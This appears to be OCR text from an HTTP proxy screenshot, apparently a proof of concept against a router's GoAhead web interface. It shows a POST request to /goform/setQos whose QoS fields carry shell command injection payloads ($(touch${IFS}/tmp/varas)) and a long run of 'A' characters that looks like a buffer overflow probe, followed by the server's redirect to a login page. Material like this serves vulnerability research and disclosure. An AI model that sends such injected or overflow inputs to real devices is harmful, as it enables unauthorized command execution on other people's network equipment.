 Send Cancel < > Follow redirection Target: http://192.168.0.252 ?
Request
Pretty Raw \n Actions
1 POST /goform/setQos HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 916
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/qos/qosManage.html?0.0956411985442911
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 wan1Downstream=1000.0&wan1Upstream=1000.0&wan2Downstream=1000.0&
wan2Upstream=1000.0&qosPolicy=user&qosDefaultRuleEn=false&
qosDefaultRuleUpstream=64$(touch${IFS}/tmp/varas)&qosDefaultRuleDownstream
=256&qosDefaultRuleConnecttedNum=300&qosGuestUpstream=
256$(touch${IFS}/tmp/varas)&qosGuestDownstream=
256$(touch${IFS}/tmp/varas)AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:48:04 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR